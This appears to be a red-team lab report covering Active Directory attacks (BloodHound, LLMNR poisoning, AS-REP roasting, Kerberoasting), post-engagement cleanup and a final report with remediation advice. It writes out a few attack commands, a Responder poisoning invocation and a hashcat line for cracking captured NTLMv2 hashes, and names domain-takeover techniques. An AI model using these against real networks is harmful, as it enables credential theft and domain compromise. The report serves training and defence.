




BloodHound Analysis:
BloodHound is a powerful graph-based AD attack path visualization tool. It uses SharpHound as a data collection agent that queries LDAP and SMB to gather object relationships across the domain.
- SharpHound was executed with appropriate collection methods (All, DCOnly) to harvest comprehensive domain data.
- The collected JSON data was imported into the BloodHound GUI for visualization.
- The 'Shortest Path to Domain Admin' query revealed multiple viable privilege escalation paths.
- Pre-built attack path queries were used to identify users with DCSync rights, unconstrained delegation, and ACL abuse opportunities.

BloodHound significantly reduces the time required to identify complex attack paths that would otherwise take hours of manual analysis.

LLMNR/NBT-NS Credential Poisoning:
responder -I eth0 -dwv

Responder intercepted NTLM authentication attempts from domain workstations, capturing NTLMv2 challenge response hashes.
hashcat -m 5600 ntlmv2.txt /usr/share/wordlists/rockyou.txt --force

AS-REP Roasting:
AS-REP Roasting targets user accounts that have Kerberos pre-authentication disabled. Normally, when a client requests authentication, it must first prove knowledge of its password by encrypting a timestamp. When pre-authentication is disabled, the Key Distribution Center (KDC) will respond to any authentication request with an AS-REP message containing encrypted data that can be cracked offine-without knowing the user's password first.

Identification of Vulnerable Users:
Vulnerable accounts were identified by querying AD for users with the DONT_REQ_PREAUTH flag set in their User Account Control (UAC) attribute. These accounts are high-value targets because they expose hashes without requiring any prior authentication.
- PowerView query: Get-DomainUser -PreauthNotRequired
- LDAP filter: (userAccountControl:1.2.840.113556.1.4.803:=4194304)

Hash Extraction:
The Impacted toolkit's GetNPUsers.py script was used to request AS-REP responses from the KDC for all identified vulnerable users. The script performs unauthenticated requests and returns the encrypted portion of the response, which contains data encrypted with the user's password hash.
Successful cracking revealed plaintext credentials for the identified users, enabling further authenticated enumeration and privilege escalation.

Kerberoasting:
SPN Enumeration:
Service accounts with registered SPNs were enumerated using Impact’s GetUserSPNs.py.
SPNs are registered to associate a service with a specific account, and any authenticated user can query them via LDAP.



Ticket Extraction:
TGS tickets were requested for all identified SPN accounts. Each ticket is encrypted with the corresponding service account's NTLM password hash, making them offine crackable artifacts with no interaction with the account required after the initial request.

Hash Cracking:
The TGS hashes (Hashcat mode 13100) were cracked using a hybrid attack combining dictionary and rule-based approaches.

Service accounts with weak or default passwords were successfully cracked, providing credentials that could be used for lateral movement or further privilege escalation.

Task 03# POST-ENGAGEMENT CLEANUP
A professional Red Teamer leaves no persistent backdoors after the engagement concludes. The following documents every artifact created during the engagement and the steps taken to return all systems to their original state.

All Persistence Mechanisms Created:

Artifact | Location | System | Cleanup Action
SSH authorized_key | ~/.ssh/authorized_keys | Linux  (Metasploitable) | Remove attacker public key entry
Scheduled Task  "updater" | Windows Task Scheduler | Windows 7 | schtasks /delete /tn updater /f

Meterpreter shell (memory) | Process memory | Both | Session terminated — no  disk artifact
Proxychains SOCKS proxy | Network (port 1080) | Linux pivot | Kill SSH tunnel process
Golden Ticket (klist) | Current session memory | AD Domain | klist purge or system reboot
DCSync ACL grant | AD ACL on domain object | Domain Controller | Remove-  DomainObjectAcl to revoke rights
Hidden Domain Account | Active Directory OU | Domain  Controller | Remove-ADUser to delete  backdoor account
GPO modification | Group Policy | Domain  Controller | Revert GPO to original backup  state

Linux Cleanup Procedures Remove SSH Backdoor:


Verify No Cron Jobs Added:

Clean Shell History:

Windows Cleanup Procedures Remove Scheduled Task:

Verify No Persistence in Run Keys:

Active Directory Cleanup Procedures Remove DCSync ACL Rights:

Remove Hidden Domain Accounts:

Revert GPO Modifications:

System State Verification:

Check | Command | Expected Result
No backdoor SSH keys | cat ~/.ssh/authorized_keys | Only original legitimate keys
No malicious scheduled tasks | schtasks /query | No "updater" or attacker tasks
No DCSync permissions | BloodHound — replication rights query | No non-DC accounts with replication rights
No hidden admin accounts | Get-ADGroupMember "Domain Admins" | Only legitimate admin accounts
Logs intact | Review event logs | No suspicious gaps in log timestamps

Learning Goal:
Leaving backdoors, shells, or unauthorized accounts behind after a penetration test is a serious violation of professional ethics and a major security risk for the client. Any active shell or persistent backdoor could be discovered and abused by real threat actors, effectively making the red teamer responsible for a breach.
- Every persistence mechanism must be documented during the engagement.
- Cleanup is not optional — it is a contractual and ethical obligation.
- Verification of cleanup is as important as the cleanup itself.

- A professional engagement concludes only when the client can verify their systems are back to their pre-test state.

Task 04# FINAL REPORT
Executive Summary:
During a 12-week structured assessment, the Cyberster Red Team successfully demonstrated a complete, end-to-end attack chain against the simulated corporate
environment — achieving full Domain Administrator access and the ability to compromise every system, credential, and confidential resource within the organization.
The most critical finding is this: at no point did any exploit or software vulnerability drive the attack. Every stage of compromise was achieved through misconfigurations, outdated software, and poor security hygiene — issues that are entirely preventable with standard security practices.

Phase | Business Impact
Reconnaissance | Attacker mapped the entire network surface in minutes using free tools.
Initial Access | A backdoored FTP service provided instant root access — no password needed.
Credential Theft | ALL employee passwords were extracted and cracked from one compromised server.
Lateral Movement | From one breached system, every server in the network was reachable.
Domain Dominance | A single attacker now controls the entire IT infrastructure permanently.

Technical Breakdown:
The complete technical kill chain is documented in Task 02 of this report with supporting screenshots, commands, and outputs. Key technical highlights are summarized below.

Reconnaissance:
- 23 open ports identified on Metasploitable 2 with full service version mapping.
- Multiple CRITICAL-rated services discovered: vsftpd 2.3.4, UnrealIRCd, Samba 3.0.20.
- Firewall evasion techniques (packet fragmentation, decoy scanning) successfully bypassed detection.

Initial Access:
- vsftpd 2.3.4 backdoor (CVE-2011-2523) exploited via Metasploit2-immediate root shell.

Lateral Movement:
- SSH dynamic tunneling established pivot through Metasploitable 2 to isolated Windows 7 machine.
- Metasploit autoroute enabled internal network scanning through the compromised host.
- Kiwi (in-memory Mimikatz) extracted NTLM hashes without triggering AV-100% disk-free.
- Pass-the-Hash with impacket-wmiexec provided admin access to Windows 7 without cracking.

Privilege Escalation:
  - LinPEAS/LSE identified 30+ privilege escalation vectors on Metasploitable 2.
  - nmap SUID binary escape provided root shell on Linux target.
  - EternalBlue (MS17-010) exploited Windows 7-NT AUTHORITY\SYSTEM obtained.
  - Multiple persistence mechanisms established on both platforms.

AD Enumeration:
- PowerView enumerated all domain users, computers, groups, and GPOs.
- BloodHound identified multiple shortest paths to Domain Admin.
- AS-REP Roasting: accounts with pre-auth disabled found and hashes extracted offine.
- Kerberoasting: service accounts with weak passwords successfully cracked.

Domain Dominance:
- LLMNR/Responder poisoning captured NTLMv2 hashes from domain users.
- ACL misconfiguration abused to grant DCSync rights to attacker account.
- DCSync replicated entire NTDS.dit-all domain NTLM hashes extracted.
- KRBTGT hash extracted-Golden Tickets forged for unlimited domain access.
- Multiple persistence mechanisms survive password resets and standard remediation.

Risk Rating:

Finding | CVSS Score | Severity | MITRE ATT&CK Technique
vsftpd 2.3.4 Backdoor (CVE2011-2523) | 10.0 | CRITICAL | T1190 — Exploit Public-Facing App
Samba Usermap RCE (CVE2007-2447) | 10.0 | CRITICAL | T1190 — Exploit Public-Facing App
LLMNR/NBT-NS  Poisoning | 8.8 | HIGH | T1557.001 — LLMNR/NBT-NS Poisoning
NTLM Hash Extraction  (Kiwi/Mimikatz) | 8.5 | HIGH | T1003.001 — LSASS Memory
AS-REP Roasting | 7.5 | HIGH | T1558.004 — AS-REP Roasting
Kerberoasting | 7.5 | HIGH | T1558.003 — Kerberoasting
DCSync Attack | 9.0 | CRITICAL | T1003.006 — DCSync
Golden Ticket (KRBTGT hash) | 9.8 | CRITICAL | T1558.001 — Golden Ticket
ACL Abuse  (GenericWrite) | 8.0 | HIGH | T1484.001 — Group Policy Modification
Pass-the-Hash | 8.1 | HIGH | T1550.002 — Pass the Hash
EternalBlue MS17-010 | 9.8 | CRITICAL | T1210 — Exploitation of Remote Services
SSH Key Persistence | 7.2 | HIGH | T1098.004 — SSH Authorized Keys
Scheduled Task Persistence | 7.2 | HIGH | T1053.005 — Scheduled Task
Web LFI (file= parameter) | 7.3 | HIGH | T1083 — File and Directory Discovery
RCE via cmd= parameter | 9.8 | CRITICAL | T1059 — Command and Scripting Interpreter

Solutions
The following remediation recommendations are prioritized by risk and represent strategic, long-term solutions not temporary patches.

Priority 1-CRITICAL:
- Decommission or immediately patch vsftpd 2.3.4, UnrealIRCd, and Samba 3.0.20-replace with supported versions.
- Disable LLMNR and NBT-NS via Group Policy across the entire domain (no legitimate use case remains).
- Rotate KRBTGT password TWICE immediately to invalidate any existing Golden Tickets.
- Patch MS17-010 (EternalBlue) on all Windows systems — this has been publicly exploitable since 2017.
- Remove vsftpd 2.3.4, UnrealIRCd, and any other known backdoored service versions from all systems.

Priority 2-HIGH:
- Enforce Kerberos pre-authentication for ALL user accounts-remove DONT_REQ_PREAUTH flag.
- Implement gMSA (Group Managed Service Accounts) for all service accounts to eliminate static, crackable passwords.
- Audit all AD ACLs-use BloodHound internally to identify and remove unintended permission grants.
- Enable LDAP signing and channel binding to prevent LDAP relay attacks.
- Enforce strong password policies: minimum 15 characters, complexity required, no common words.
- Deploy Microsoft Defender for Identity (MDI) for Kerberos anomaly detection.

Priority 3-MEDIUM:
- Implement Tiered Administration Model: separate Tier 0 (DC), Tier 1 (servers), Tier 2 (workstations) admin accounts.
- Deploy MFA for all privileged accounts and remote access.
- Remove unnecessary SUID bits from non-essential binaries (e.g., nmap).
- Conduct regular BloodHound scans (monthly) to identify new attack paths before attackers do.
- Implement network segmentation — workstations should not communicate directly with servers.
- Deploy a Privileged Access Workstation (PAW) for all Domain Admin operations.

- Enable Credential Guard on Windows 10/11 systems to prevent in-memory credential theft.

Priority 4-STRATEGIC:
- Schedule quarterly AD security audits covering: privileged groups, SPN registrations, ACL review, GPO audit.
- Deploy honey accounts with fake SPNs and disabled pre-auth to generate high-fidelity attacker detection alerts.
- Establish a security awareness training program-LLMNR poisoning only works because users access non-existent shares.
- Implement a Security Information and Event Management (SIEM) solution with alerting on: Event 4768 (TGT requests), Event 5136 (AD object modifications), Event 4769 (unusual TGS requests), DCSync replication events.
- Consider Red Team exercises every 6 months to validate the effectiveness of implemented controls.

